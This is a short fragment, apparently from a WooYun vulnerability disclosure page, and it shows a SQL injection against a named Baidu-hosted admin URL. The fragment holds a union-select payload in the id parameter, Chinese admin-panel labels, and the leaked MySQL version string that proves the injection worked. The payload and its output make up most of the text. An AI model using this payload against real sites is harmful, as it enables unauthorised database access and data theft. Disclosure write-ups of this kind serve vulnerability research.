 爆料管理
weixin.family.baidu.com/index.php/site/user_t?id=1' union select 1,2,version(),4 -- ;
留言中心
发布时间 1970-01-01 08:00:00
发布内容
发布图片
内网反馈 5.1.63-2.0.5.0-log
www.wooyun.org